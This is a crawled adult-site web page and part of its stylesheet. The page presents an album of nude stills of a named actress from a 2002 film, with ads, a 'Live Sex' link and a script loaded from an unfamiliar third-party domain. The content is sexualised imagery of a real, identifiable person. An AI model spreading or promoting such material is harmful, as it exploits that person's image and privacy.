

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nudebase.com/album/6995/roxane-mesquida-naked-les-paradis-de-laura-2002/
body_size: 4811
content:
<!DOCTYPE html>
<html lang="en">
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>
					Roxane Mesquida Naked – Les paradis de Laura, 2002 (5 pics) | NudeBase.com
			</title>

	<meta name="description" content="Watch free gallery uncensored: Roxane Mesquida Naked – Les paradis de Laura, 2002 (5 pics) on NudeBase.com. "/>
	<meta name="keywords" content="Roxane Mesquida Naked, Les paradis de Laura, 2002, pics, nudebase"/>

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link href="https://nudebase.com/styles/all-responsive.css?v=9.23" rel="stylesheet" type="text/css"/>
	<link href="https://nudebase.com/styles/jquery.fancybox.css?v=2.0" rel="stylesheet" type="text/css"/>


	<script>
		var pageContext = {
									albumId: '6995',			loginUrl: 'https://nudebase.com/login-required/'
		};
	</script>


			<link href="https://nudebase.com/album/6995/roxane-mesquida-naked-les-paradis-de-laura-2002/" rel="canonical"/>
	

	

<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
<link href="/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/Abygo6_Ge.js"></script>


</head>
<body>


<div class="top">
	<div class="center-hold">
				<div class="member-links">
			<ul>
									<li><a data-href="https://nudebase.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://nudebase.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
							</ul>
		</div>
	</div>
</div>



<div class="container">
	<div itemscope itemtype="http://schema.org/WPHeader" class="header">
		<div class="logo">
			<a href="https://nudebase.com/" title="nudebase"></a>
		</div>


		<div class="search">
			<form id="search_form" action="https://nudebase.com/search/" method="get" data-url="https://nudebase.com/search/%QUERY%/">
				<span class="search-button">Search</span>
				<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button" title="Menu">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/" id="item1">Home</a>
				</li>

									<li itemprop="name" >
						<a itemprop="url" href="https://nudebase.com/celebs/" id="item8">Celebs</a>
					</li>
				
				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/videos/" id="item2">Videos</a>
				</li>

				<li itemprop="name" >
					<a itemprop="url" href="https://nudebase.com/movies/" id="item6">Movies</a>
				</li>



									<li itemprop="name" class="selected">
						<a itemprop="url" href="https://nudebase.com/albums/" id="item5">Pics</a>
					</li>
				
				

				
					<li>
						<a href="https://nudebase.com/?action=trace&amp;id=101" id="item10" target="_blank" rel="nofollow"><span></span> Live Sex</a>
					</li>



							</ul>


			<ul class="mob-primary">
									<li><a data-href="https://nudebase.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://nudebase.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
							</ul>



		</div>
	</nav>
<div class="content">
	<noindex><div class="topad"></div></noindex><div class="headline"><div id="h1_video_view"><h1>Roxane Mesquida Naked – Les paradis de Laura, 2002</h1></div></div><div class="block-album"><div class="album-holder"><div class="images"><div class="items" itemscope itemtype="http://schema.org/ImageObject"><a class="item" href="https://nudebase.com/contents/albums/main/5000x5000/6000/6995/36868.jpg" title="1. Roxane Mesquida Naked – Les paradis de Laura, 2002" rel="images" data-fancybox-type="image"><img class="thumb" src="https://nudebase.com/contents/albums/main/240x500/6000/6995/36868.jpg" width="240" height="278" alt="1. Roxane Mesquida Naked – Les paradis de Laura, 2002"></a><div class="description"></div><meta itemprop="thumbnail" content="https://nudebase.com/contents/albums/main/240x500/6000/6995/36868.jpg" /><meta itemprop="contentURL" content="https://nudebase.com/contents/albums/main/5000x5000/6000/6995/36868.jpg" /><meta itemprop="name" content="1. Roxane Mesquida Naked – Les paradis de Laura, 2002" /><meta itemprop="datePublished" content="2021-07-30" /></div><div class="items" itemscope itemtype="http://schema.org/ImageObject"><a class="item" href="https://nudebase.com/contents/albums/main/5000x5000/6000/6995/36869.jpg" title="2. Roxane Mesquida Naked – Les paradis de Laura, 2002" rel="images" data-fancybox-type="image"><img class="thumb lazy-load" data-original="https://nudebase.com/contents/albums/main/240x500/6000/6995/36869.jpg" width="240" height="278" alt="2. Roxane Mesquida Naked – Les paradis de Laura, 2002"></a><div class="description"></div><meta itemprop="thumbnail" content="https://nudebase.com/contents/albums/main/240x500/6000/6995/36869.jpg" /><meta itemprop="contentURL" content="https://nudebase.com/contents/albums/main/5000x5000/6000/6995/36869.jpg" /><meta itemprop="name" content="2. Roxane Mesquida Naked – Les paradis de Laura, 2002" /><meta itemprop="datePublished" content="2021-07-30" /></div><div class="items" itemscope itemtype="http://schema.org/ImageObject"><a class="item" href="https://nudebase.com/contents/albums/main/5000x5000/6000/6995/36870.jpg" title="3. Roxane Mesquida Naked – Les paradis de Laura, 2002" rel="images" data-fancybox-type="image"><img class="thumb lazy-load" data-original="https://nudebase.com/contents/albums/main/240x500/6000/6995/36870.jpg" width="240" height="318" alt="3. Roxane Mesquida Naked – Les paradis de Laura, 2002"></a><div class="description"></div><meta itemprop="thumbnail" content="https://nudebase.com/contents/albums/main/240x500/6000/6995/36870.jpg" /><meta itemprop="contentURL" content="https://nudebase.com/contents/albums/main/5000x5000/6000/6995/36870.jpg" /><meta itemprop="name" content="3. Roxane Mesquida Naked – Les paradis de Laura, 2002" /><meta itemprop="datePublished" content="2021-07-30" /></div><div class="items" itemscope itemtype="http://schema.org/ImageObject"><a class="item" href="https://nudebase.com/contents/albums/main/5000x5000/6000/6995/36871.jpg" title="4. Roxane Mesquida Naked – Les paradis de Laura, 2002" rel="images" data-fancybox-type="image"><img class="thumb lazy-load" data-original="https://nudebase.com/contents/albums/main/240x500/6000/6995/36871.jpg" width="240" height="318" alt="4. Roxane Mesquida Naked – Les paradis de Laura, 2002"></a><div class="description"></div><meta itemprop="thumbnail" content="https://nudebase.com/contents/albums/main/240x500/6000/6995/36871.jpg" /><meta itemprop="contentURL" content="https://nudebase.com/contents/albums/main/5000x5000/6000/6995/36871.jpg" /><meta itemprop="name" content="4. Roxane Mesquida Naked – Les paradis de Laura, 2002" /><meta itemprop="datePublished" content="2021-07-30" /></div><div class="items" itemscope itemtype="http://schema.org/ImageObject"><a class="item" href="https://nudebase.com/contents/albums/main/5000x5000/6000/6995/36872.jpg" title="5. Roxane Mesquida Naked – Les paradis de Laura, 2002" rel="images" data-fancybox-type="image"><img class="thumb lazy-load" data-original="https://nudebase.com/contents/albums/main/240x500/6000/6995/36872.jpg" width="240" height="313" alt="5. Roxane Mesquida Naked – Les paradis de Laura, 2002"></a><div class="description"></div><meta itemprop="thumbnail" content="https://nudebase.com/contents/albums/main/240x500/6000/6995/36872.jpg" /><meta itemprop="contentURL" content="https://nudebase.com/contents/albums/main/5000x5000/6000/6995/36872.jpg" /><meta itemprop="name" content="5. Roxane Mesquida Naked – Les paradis de Laura, 2002" /><meta itemprop="datePublished" content="2021-07-30" /></div>											</div><div class="album-info"><div class="info-holder"><div class="info-buttons"><div class="rating-container"><a href="#like" class="rate-like" title="I like this album" data-album-id="6995" data-vote="5">I like this album</a><a href="#dislike" class="rate-dislike" title="I don't like this album" data-album-id="6995" data-vote="0">I don't like this album</a><div class="rating"><span class="voters" data-success="Thank you!" data-error="IP already voted">0% (0 votes)</span><span class="scale-holder"><span class="scale" style="width:0%;" data-rating="0.0000" data-votes="1"></span></span></div></div><div style="float:right; margin-top:3px;" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,gplus" data-yashareTheme="counter"></div><style>.b-share_theme_counter .b-share-icon_vkontakte:before {content:"Поделиться";padding:4px;}.b-share_theme_counter .b-share-icon_facebook:before {content:"Нравится";padding:4px;}.b-share_theme_counter .b-share-icon_twitter:before {content:"Твитнуть";padding:4px;}.b-share_theme_counter .b-share-icon_gplus:before {content:"Поделиться";padding:4px;}</style>					</div></div><div id="album_info" class="tab-content"><div class="block-details"><div class="info"><div class="item"><span>Submitted: <em>30.07.2021</em></span></div><div class="item">Celebrity: <a href="https://nudebase.com/celebs/roxane-mesquida-nude/" title="Roxane Mesquida Nude - Pics and Videos">Roxane Mesquida</a></div></div></div></div><div id="report_rrror" class="tab-content hidden"><div class="block-flagging"><form method="post"><div class="generic-error hidden"></div><div class="success hidden">Thank you! We appreciate your help.</div><div class="block-radios"><div class="button-group"><label class="field-label">Report this album as</label><div class="row"><input type="radio" id="flag_inappropriate_album" name="flag_id" value="flag_inappropriate_album" class="radio" ><label for="flag_inappropriate_album">Inappropriate</label></div><div class="row"><input type="radio" id="flag_error_album" name="flag_id" value="flag_error_album" class="radio" ><label for="flag_error_album">Error</label></div><div class="row"><input type="radio" id="flag_copyrighted_album" name="flag_id" value="flag_copyrighted_album" class="radio" ><label for="flag_copyrighted_album">Copyrighted material</label></div><div class="row"><input type="radio" id="flag_other_album" name="flag_id" value="flag_other_album" class="radio" checked><label for="flag_other_album">Other</label></div><input type="hidden" name="action" value="flag"/><input type="hidden" name="album_id" value="6995"><input type="submit" class="submit" value="Send"></div></div><div class="block-textarea"><label for="flag_message" class="field-label">Reason (optional)</label><textarea id="flag_message" name="flag_message" rows="3" class="textarea" placeholder=""></textarea></div></form></div></div><div id="comments" class="tab-content">	
<div class="block-comments" data-block-id="album_comments_album_comments">
	<form method="post">
		<span class="hint">
											Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
							<div class="field-error down"></div>
											</div>
					<div class="bottom">
													<label>Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
								<div class="image">
									<img src="https://nudebase.com/captcha/comments/?rand=1764927831" alt="Captcha image"/>
									<label for="comment_code" class="field-label required">Security code</label>
									<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
									<div class="field-error up"></div>
								</div>
								<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="album_id" value="6995">
								<input type="submit" class="submit" value="Send">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div class="margin-fix" id="album_comments_album_comments_items">
			</div>
</div></div>

</div><noindex></noindex></div></div><div class="related-albums" id="list_albums_related_albums">


	<div class="adv">
		<noindex>
			<!--noindex-->
<div class="adv">

<div class="banner red" style="position: relative;padding:15px 0;text-align:center;margin-bottom: 20px;">

<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
<div style="margin-bottom:5px;">
 <ins class="adsbyexoclick" data-zoneid="4733946"></ins> 
</div>
 <ins class="adsbyexoclick" data-zoneid="4733964"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

</div>
</div>
<!--/noindex-->
		</noindex>
	</div>



		
			<div class="box"><div class="list-albums"><div class="margin-fix" id="list_albums_related_albums_items"><div class="item  "><a href="https://nudebase.com/album/6903/rocio-munoz-fuera-del-cuerpo-2004/" title="Rocio Munoz – Fuera del cuerpo, 2004"><div class="img"><img width="180" height="240" class="thumb " src="https://nudebase.com/contents/albums/preview/180x240/6000/6903/preview.jpg" alt="Rocio Munoz – Fuera del cuerpo, 2004" width="180" height="240"/></div><div class="wrap"><div class="photos">2 pics</div><div class="rating positive">100%</div></div><strong class="title">Rocio Munoz – Fuera del cuerpo, 2004</strong></a></div><div class="item  "><a href="https://nudebase.com/album/2707/freema-agyeman-naked-sense8-2015/" title="Freema Agyeman Naked – Sense8, 2015"><div class="img"><img width="180" height="240" class="thumb " src="https://nudebase.com/contents/albums/preview/180x240/2000/2707/preview.jpg" alt="Freema Agyeman Naked – Sense8, 2015" width="180" height="240"/></div><div class="wrap"><div class="photos">11 pics</div><div class="rating positive">100%</div></div><strong class="title">Freema Agyeman Naked – Sense8, 2015</strong></a></div><div class="item  "><a href="https://nudebase.com/album/5926/michelle-bass-cleavage-2006/" title="Michelle Bass – cleavage, 2006"><div class="img"><img width="180" height="240" class="thumb " src="https://nudebase.com/contents/albums/preview/180x240/5000/5926/preview.jpg" alt="Michelle Bass – cleavage, 2006" width="180" height="240"/></div><div class="wrap"><div class="photos">4 pics</div><div class="rating positive">100%</div></div><strong class="title">Michelle Bass – cleavage, 2006</strong></a></div><div class="item  "><a href="https://nudebase.com/album/4439/katherine-waterston-naked-the-babysitters-2007/" title="Katherine Waterston Naked – The Babysitters, 2007"><div class="img"><img width="180" height="240" class="thumb " src="https://nudebase.com/contents/albums/preview/180x240/4000/4439/preview.jpg" alt="Katherine Waterston Naked – The Babysitters, 2007" width="180" height="240"/></div><div class="wrap"><div class="photos">11 pics</div><div class="rating positive">83%</div></div><strong class="title">Katherine Waterston Naked – The Babysitters, 2007</strong></a></div><div class="item  "><a href="https://nudebase.com/album/4961/kristin-lehman-naked-bleeders-1997/" title="Kristin Lehman Naked – Bleeders, 1997"><div class="img"><img width="180" height="240" class="thumb " src="https://nudebase.com/contents/albums/preview/180x240/4000/4961/preview.jpg" alt="Kristin Lehman Naked – Bleeders, 1997" width="180" height="240"/></div><div class="wrap"><div class="photos">2 pics</div><div class="rating positive">75%</div></div><strong class="title">Kristin Lehman Naked – Bleeders, 1997</strong></a></div><div class="item  "><a href="https://nudebase.com/album/4099/jordan-lingerie-launch-party-2008/" title="Jordan – Lingerie Launch Party, 2008"><div class="img"><img width="180" height="240" class="thumb " src="https://nudebase.com/contents/albums/preview/180x240/4000/4099/preview.jpg" alt="Jordan – Lingerie Launch Party, 2008" width="180" height="240"/></div><div class="wrap"><div class="photos">10 pics</div><div class="rating positive">100%</div></div><strong class="title">Jordan – Lingerie Launch Party, 2008</strong></a></div><div class="item  "><a href="https://nudebase.com/album/1707/clare-holman-naked-the-lakes-1997/" title="Clare Holman Naked – The Lakes, 1997"><div class="img"><img width="180" height="240" class="thumb " src="https://nudebase.com/contents/albums/preview/180x240/1000/1707/preview.jpg" alt="Clare Holman Naked – The Lakes, 1997" width="180" height="240"/></div><div class="wrap"><div class="photos">1 pic</div><div class="rating positive">0%</div></div><strong class="title">Clare Holman Naked – The Lakes, 1997</strong></a></div><div class="item  "><a href="https://nudebase.com/album/3099/helen-shaver-naked-the-park-is-mine-1986/" title="Helen Shaver Naked – The Park Is Mine, 1986"><div class="img"><img width="180" height="240" class="thumb " src="https://nudebase.com/contents/albums/preview/180x240/3000/3099/preview.jpg" alt="Helen Shaver Naked – The Park Is Mine, 1986" width="180" height="240"/></div><div class="wrap"><div class="photos">2 pics</div><div class="rating positive">100%</div></div><strong class="title">Helen Shaver Naked – The Park Is Mine, 1986</strong></a></div><div class="item  "><a href="https://nudebase.com/album/6237/olivia-munn-sexy-beyond-the-break-2006/" title="Olivia Munn Sexy – Beyond the Break, 2006"><div class="img"><img width="180" height="240" class="thumb " src="https://nudebase.com/contents/albums/preview/180x240/6000/6237/preview.jpg" alt="Olivia Munn Sexy – Beyond the Break, 2006" width="180" height="240"/></div><div class="wrap"><div class="photos">4 pics</div><div class="rating positive">0%</div></div><strong class="title">Olivia Munn Sexy – Beyond the Break, 2006</strong></a></div><div class="item  "><a href="https://nudebase.com/album/5729/megan-fox-sexy-two-and-a-half-men-2003/" title="Megan Fox Sexy – Two and a Half Men, 2003"><div class="img"><img width="180" height="240" class="thumb " src="https://nudebase.com/contents/albums/preview/180x240/5000/5729/preview.jpg" alt="Megan Fox Sexy – Two and a Half Men, 2003" width="180" height="240"/></div><div class="wrap"><div class="photos">5 pics</div><div class="rating positive">100%</div></div><strong class="title">Megan Fox Sexy – Two and a Half Men, 2003</strong></a></div></div></div></div>
</div></div> 
</div>

	<div class="footer-margin">
							<div class="content">
				<noindex>
					<div class="box bottom-adv">
						
					</div>
				</noindex>
			</div>
					</div>







</div>


<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">

				<li >
					<a href="https://nudebase.com/" id="item21">Home</a>
				</li>

									<li >
						<a href="https://nudebase.com/celebs/" id="item28">Celebs</a>
					</li>
				
				<li >
					<a href="https://nudebase.com/videos/" id="item22">Videos</a>
				</li>


				<li >
					<a href="https://nudebase.com/movies/" id="item26">Movies</a>
				</li>

									<li class="selected">
						<a href="https://nudebase.com/albums/" id="item27">Pics</a>
					</li>
				



		</ul>



				<div class="footer-links">
					<div class="copyright">
						&copy; 2017-2025 <a href="https://nudebase.com">nudebase.com</a><br/>
						All rights reserved.
					</div>
				
					<div id="footerlink">
					<br><a data-href="https://nudebase.com/feedback/" data-fancybox="ajax">Support</a><br><br>
										</div>
					
					
				
				</div>


	</div>

	<script src="https://nudebase.com/js/main.min.js?v=2.1"></script>

</div>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-TPY73TR905"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TPY73TR905');
</script>










</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nudebase.com/styles/all-responsive.css?v=9.23
body_size: 13485
content:
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}

fieldset, img {
	border: 0;
}

img, object, embed {
	vertical-align: bottom;
}

address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: normal;
}

ol, ul {
	list-style: none;
}

caption, th {
	text-align: left;
}

h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
	font-weight: normal;
}

q:before, q:after {
	content: '';
}

a * {
	cursor: pointer;
}

html {
	height: 100%;
}

body {
	font-size: 12px;
	line-height: 14px;
	font-family: Arial, Helvetica, sans-serif;
	min-height: 100%;
	min-width: 320px;
	position: relative;
	color: #000;
	-webkit-text-size-adjust: none;
	-ms-text-size-adjust: none;
	background:#1d1d27;
}

a {
	color: #FFF;
	text-decoration: none;
	cursor: pointer;
	position:relative;
}

a:hover {
	color: #E52637;
}

input, select, textarea {
	font-size: 14px;
	line-height: 16px;
	font-family: Arial, Helvetica, sans-serif;
}

.container {
	max-width: 1235px;
	padding: 0;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	border:1px solid #272731;
	color: #fff;
}

.hidden {
	display: none;
}

.movable-top,
.movable-bottom {
	position: relative;
}

.country {
	margin: 1px 3px 1px 0;
}

.page-error {
	padding: 10px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #e44242;
	border: 1px solid #e44242;
	font-size: 30px;
	line-height: 34px;
	text-align: center;
	margin: 20px 0 0;
}

/*sprite*/

.search .search-button,
.rating-container .rate-dislike,
.rating-container .rate-dislike.disabled,
.rating-container .rate-like,
.rating-container .rate-like.voted,
.rating-container .rate-like:hover,
.rating-container .rate-like.disabled,
.item .positive,
.btn-favourites .ico-favourite,
.btn-favourites ul li span,
.item .ico-fav-0,
.sort .icon,
.sort .type-sort,
.sort strong,
.sort:hover strong,
.toggle-button.done span,
.headline .button.done span {
background: url(/images/sprite.png) no-repeat 0 0;
}

/* forms */
form .two-sections:after {
	content: "";
	display: block;
	clear: both;
}

form .two-sections .section-one {
	float: left;
	width: 100%;
}

form .two-sections .section-two {
	float: left;
	width: 100%;
	margin: 20px 0 0 0;
}

form .section-title {
	display: block;
	font-size: 16px;
	line-height: 18px;
	margin: 15px 0 0;
	border-bottom: 1px solid #5a5a5a;
}

form .section-title:first-child {
	margin: 0;
}

form .section-title.expand {
	cursor: pointer;
	background: url(/images/ico-expand.gif) 100% 3px no-repeat;
}

form .section-title.collapse {
	cursor: pointer;
	background: url(/images/ico-collapse.gif) 100% 3px no-repeat;
}

form .row {
	display: block;
	position: relative;
	width: 100%;
	margin: 15px 0 0;
}

form .row:after {
	content: "";
	display: block;
	clear: both;
}

form .row:first-child {
	margin: 0;
}

form label {
	display: block;
	overflow: hidden;
	margin: 0 0 4px;
}

form label.error {
	color: #e44242;
	font-weight: bold;
}

form label.field-label:after {
	content: ":";
}

form label.field-label.required {
	font-weight: bold;
}

form .button-group .row {
	margin: 6px 0 0 0;
}

form .button-group .row:first-child {
	margin: 0;
}

form .button-group .row label {
	float: left;
	color: #9b9b9b;
	margin: 0 15px 0 0;
	cursor: pointer;
}

form .radio,
form .checkbox {
	width: 14px;
	height: 14px;
	float: left;
	margin: 0 5px 0 0;
	cursor: pointer;
}

form .submit {
	height: 30px;
	text-align: center;
	border: 1px solid transparent;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 14px;
	line-height: 16px;
	padding: 0 10px;
	cursor: pointer;
	background: #242431;
	color:#FFF;
}

form .submit.active {
	background: #E52637;
	color: #FFF;
}

form .submit:disabled {
	cursor: default;
	color: #a7a7a7;
}

form .submit:enabled:hover {
	background: #E52637;
	color: #FFF;
}

form .textfield,
form .textarea,
form .selectbox,
form .file {
	border: 1px solid #1d1d27;
	padding: 6px 5px;
	color: #FFF;
	background: #272731;
	width: 100%;
	height: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

form .textarea {
	resize: vertical;
	height: auto;
}

form .selectbox {
	padding: 5px;
}

form .date .selectbox {
	width: auto;
}

form .file {
	position: absolute;
	left: 0;
	top: 0;
	padding: 0;
	opacity: 0;
	font-size: 200px;
	filter: alpha(opacity=0);
}

form .textfield:focus,
form .textarea:focus,
form .selectbox:focus,
form .file:focus {
	background:#2d2d3d;
}

form .textfield.error,
form .textarea.error,
form .selectbox.error,
form .file.error,
form fieldset.error .textfield,
form fieldset.error .textarea,
form fieldset.error .selectbox,
form fieldset.error .file {
	border: 1px solid #e44242;
}

form .file-control {
	position: relative;
	width: 100%;
	height: 30px;
}

form .file-control .textfield {
	position: absolute;
	left: 0;
	top: 0;
	padding-left: 12px;
}

form .file-control .button {
	position: absolute;
	left: 3px;
	top: 3px;
	bottom: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	padding: 4px 5px 2px 5px;
	font-size: 14px;
	line-height: 16px;
	color: #4e4e4e;
	background: #fff;
}

form .file-control .button.disabled {
	color: #a7a7a7;
}

form .list-selector-popup {
	position: absolute;
	width: 90%;
	height: 160px;
	left: 5%;
	bottom: 46px;
	background: #d5d5d5;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

form .list-selector-popup:after {
	position: absolute;
	content: "";
	border-left: 30px solid transparent;
	border-right: 30px solid transparent;
	border-top: 10px solid #c5c5c5;
	left: 45%;
	bottom: -10px;
}

form .list-selector-popup .button-group {
	overflow-y: scroll;
	overflow-x: hidden;
	position: absolute;
	top: 8px;
	left: 8px;
	bottom: 38px;
	right: 8px;
}

form .list-selector-popup .button-group .item {
	display: inline-block;
	width: 32%;
	padding-bottom: 10px;
	vertical-align: top;
}

form .list-selector-popup .button-group .item label {
	color: #4e4e4e;
	margin: 0 15px 0 0;
	cursor: pointer;
}

form .list-selector-popup .filter {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 30px;
	background: #c5c5c5;
	border: none;
}

form .list-selector-popup .filter input {
	width: 100%;
	height: 100%;
	padding: 2px 10px;
	border: none;
	background: #c5c5c5;
	color: #4e4e4e;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

form .bottom {
	overflow: hidden;
	padding: 20px 0 0;
	clear: both;
	position: relative;
}

form .bottom a {
	color:#dcdcdc;
	font-size: 12px;
	line-height: 16px;
}

form .bottom a:hover {
	color: #fff;
}

form .bottom .links {
	float: left;
}

form .bottom .submit {
	float: left;
	margin: 0 10px 0 0;
}

form .bottom .submit.right {
	float: right;
	margin: 0 0 0 10px;
}

form .captcha-control {
	overflow: hidden;
}

form .captcha-control .image {
	float: left;
	border: 0;
	width: 280px;
	height: 52px;
	margin: 0 12px 0 0;
}

form .captcha-control .image img {
	display: block;
	float: left;
	width: 125px;
	height: 50px;
	margin: 0 5px 0 0;
}

form .captcha-control label {
	float: left;
	margin: 0 0 6px;
}

form .captcha-control .textfield {
	width: 135px;
}

form .captcha-control .submit {
	float: left;
	margin: 19px 0 0;
}

form .success {
	margin: 10px;
	padding: 10px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	background: #252525;
	color: #dcdcdc;
	font-size: 14px;
	line-height: 16px;
}

form .generic-error {
	text-align: center;
	margin: 0 10px 10px;
	padding: 10px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #e44242;
	border: 1px solid #e44242;
	font-size: 14px;
	font-weight: bold;
	line-height: 16px;
}

form .field-error {
	display: none;
	position: absolute;
	max-width: 400px;
	padding: 5px;
	z-index: 9999;
	margin: 2px 0 0 15px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #e57c7c;
	color: #fff;
	font-weight: bold;
}

form .field-error:before,
form .field-error:after {
	content: "";
	position: absolute;
}

form .field-error.down:before {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #e57c7c;
	left: 20px;
	top: -10px;
}

form .field-error.down:after {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #e57c7c;
	left: 20px;
	top: -9px;
}

form .field-error.up {
	background-image: none;
}

form .field-error.up:before {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #e57c7c;
	left: 20px;
	bottom: -10px;
}

form .field-error.up:after {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #e57c7c;
	left: 20px;
	bottom: -9px;
}

form .field-error label {
	margin: 0;
}

form .captcha-control .field-error {
	margin-left: 145px;
	bottom: 35px;
}

form .file-control .field-error {
	margin-top: 30px;
}

form .smileys-support {
	position: relative;
}

form .smileys-support .textarea {
	-webkit-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}

form .smileys-support .smileys-bar {
	-webkit-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
	background: #3a3a3a;
	padding: 0 3px 4px 3px;
	cursor: default;
}

form .smileys-support img {
	cursor: pointer;
}

form .progressbar {
	position: absolute;
	z-index: 1200;
	width: 60%;
	left: 20%;
	top: 50%;
	height: 40px;
	margin-top: -20px;
}

form .progressbar .text {
	position: absolute;
	width: 100%;
	height: 40px;
	font-size: 22px;
	font-weight: bold;
	line-height: 40px;
	text-align: center;
}

form .progressbar .progress {
	position: absolute;
	height: 40px;
	background: #bfd128;
}

/* toggle button */
.toggle-button {
	display: block;
	color: #4e4e4e;
	font-size: 10px;
	height:30px;
	line-height: 30px;
	padding: 0 10px;
	background: #f4f4f4;
	cursor: pointer;
	outline: none;
}
